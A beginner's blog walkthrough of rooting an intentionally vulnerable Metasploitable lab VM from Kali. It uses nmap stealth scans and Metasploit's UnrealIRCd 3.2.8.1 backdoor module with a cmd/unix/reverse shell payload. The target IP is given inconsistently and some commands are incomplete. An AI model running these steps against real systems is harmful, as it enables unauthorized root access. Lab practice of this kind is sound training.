1. root is the user name that by default has access to all commands and files on a Linux or other Unix-like operating system. It is also referred to as the root account, root user and the superuser.For the hackers and cyber criminals,getting to root shell is the key to start doing the undesired.There are thousands of ways and options to get to this vide various exploits,tricks and hacks.In this post I give a step by step with screenshot guide to get to "root" of a Metasploitable machine from a Kali Linux machine.The Metasploitable virtual machine is an intentionally vulnerable version of Ubuntu Linux designed for testing security tools and demonstrating common vulnerabilities.This would come handy for beginners in this domain.I have two virtual machines for this test including one Metasploitable and one Kali Linux.
Setting up the Virtual Machines
Firstly,we need to configure the host only adapter settings as shown below in the Virtual box.
Click on Network - Host only networks tab and then "Add host only adapter" as shown below :
Edit the settings of the Host only adapter
Configure the IP address to any range as you desire.I have set up as seen below :
Now I have configured my VM Kali as per the following settings shown :
The Metasploitable machine configured as seen below :

Checking PING between the two machines :

Playing with the setup : Running tools and exploits

The first thing to do is to run an nmap scan and see what services are running.At the terminal window on your Kali system,type the following :
nmap -sS -Pn
In our the Metasploitable Machine IP is 192.168.56.103.The “-sS” switch in the above command asks nmap to perform a stealth scan. The “-Pn” tells nmap not to run a ping scan to see what systems are up
Running nmap command with the “-A” switch, will perform OS detection and try to determine service versions.Running the command wil give us a screen output something like as shown below :
nmap -sS -Pn -A 192.168.56.103
There are also a lot of services running as seen above but the one in particular we are interested is an Unreal Internet Relay Chat (IRC) program as highlighted below.In the screenshot below we see the software version, in this case “Unreal IRC 3.2.8.1′′. Our next step is to use Metasploit to exploit the vulnerability.
Get to the Kali terminal and type msfconsole to get this screen as seen below :
The basic sequence of exploiting a vulnerability goes as shown below :
- Picking an Exploit
- Setting Exploit Options
- Picking a Payload
- Setting Payload Options
- Running the Exploit
- Connecting to the Remote System
Going further now at the msf terminal type : use exploit/unix/irc/unreal_ircd_3281_backdoor
Next we need to set the RHOST as per the following terminal command:
RHOST 192.168.198.145(Metasploitable IP address )
At the msf terminal,type “show payloads” to display all payloads that work with the exploit:
Now we will use the generic reverse shell. This will give us the terminal shell with the target when the exploit is finished.Type the following at the msf terminal:
set payload cmd/unix/reverse
Show options command further will give the current settings as configured :
So we see above LHOST remains to be configured and we configure it now as follows :
Running the show options command again shows the configured setup as desired :
and now the final bullet...simply type : exploit at the msf terminal
and here you are...right at the terminal@root
Just make a directory for testing it at the victim Metasploitable machine.I have made by the name of anupam and we see the same at the second terminal window seen in the screenshot below :
...that's it guys...any questions...most welcome...
 https://orcid.org/0000-0002-9097-2246
https://orcid.org/0000-0002-9097-2246